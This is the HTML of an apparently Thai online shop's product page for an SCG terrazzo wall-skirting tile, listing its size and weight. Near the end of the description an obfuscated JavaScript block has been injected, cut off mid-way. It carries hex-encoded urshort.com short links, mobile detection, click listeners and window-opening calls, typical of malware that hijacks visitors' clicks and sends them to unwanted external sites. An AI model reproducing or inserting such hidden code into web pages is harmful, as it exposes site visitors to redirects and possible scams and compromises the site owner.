<link rel="canonical" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b8%b4-44/" />
<link rel='shortlink' href='https://rcmterrazzo.com/?p=15843' />
<link rel="alternate" type="application/json+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b4-44%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmterrazzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmterrazzo.com%2Fproduct%2F%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%259a%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b4-44%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmterrazzo.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-15843 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmterrazzo.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/" ><span itemprop="name">กระเบื้องหินขัด เอสซีจี</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" ><span itemprop="name">บัวผนัง เอสซีจี</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/%e0%b8%9a%e0%b8%b1%e0%b8%a7-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40-%e0%b8%8b%e0%b8%a1/" ><span itemprop="name">ขนาด 10 x 40 ซม.</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15843" class="product type-product post-15843 status-publish first instock product_cat-terazzo-tile-scg product_cat----10-x-40- product_cat-941 product_tag-965 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG9204B.png" class="porto-lazyload woocommerce-main-image img-responsive" alt="" decoding="async" href="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG9204B.png" title="SCG9204B" loading="lazy" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="SCG9204B" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG9204B.png" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		No.9204 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีส้ม	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b8%b4-45/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3008B.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.3008 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีขาว</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b8%b4-42/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7304B.png" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">No.7304 กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10&#215;40 ซม. สีเทา</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( ยังไม่มีบทวิจารณ์ )</a>
			</div>
					</div>
<p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.90 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/" rel="tag">กระเบื้องหินขัด เอสซีจี</a>, <a href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/%e0%b8%9a%e0%b8%b1%e0%b8%a7-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5-%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-10-x-40-%e0%b8%8b%e0%b8%a1/" rel="tag">ขนาด 10 x 40 ซม.</a>, <a href="https://rcmterrazzo.com/product-category/terazzo-tile-scg/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" rel="tag">บัวผนัง เอสซีจี</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://rcmterrazzo.com/product-tag/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" rel="tag">บัวเชิงผนัง เอสซีจี</a></span>
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-vji9o2yw28b97znacviidmfmsbdkg67 resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2  class="vc_custom_heading align-left">กระเบื้องหินขัดบัวเชิงผนัง เอสซีจี 10x40 ซม. สีส้ม No.9204</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #000000; font-size: 16px;">ขนาดกระเบื้อง</span></strong><br />
<span style="color: #000000; font-size: 16px;">ขนาดแผ่นกระเบื้อง : 10x40x1 ซม.</span><br />
<span style="color: #000000; font-size: 16px;">น้ำหนัก/แผ่น : 0.90 กก.</span><br />
<span style="color: #000000; font-size: 16px;">จำนวนการใช้งาน : 2.5 แผ่น/ตร.ม.</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='14396' class='insert-page insert-page-14396 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 14px;">* น้ำหนักสินค้าอาจมีการปรับเปลี่ยนตามขนาดเม็ดหินที่ใช้ทำผิวหน้า</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">** ภาพสินค้าที่ประกอบในเวปไซต์นี้เป็นภาพสินค้าที่ผ่านการขัดเงาผิวหน้าเรียบร้อยแล้ว</span></span><br /><span style="color: #ff0000;"><span style="font-size: 14px;">*** สินค้าที่ผลิตจริงอาจมีความแตกต่างจากสินค้าตัวอย่าง เนื่องจากความแตกต่างของวัตถุดิบที่ใช้ในการผลิตแต่ละล๊อตการผลิต</span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63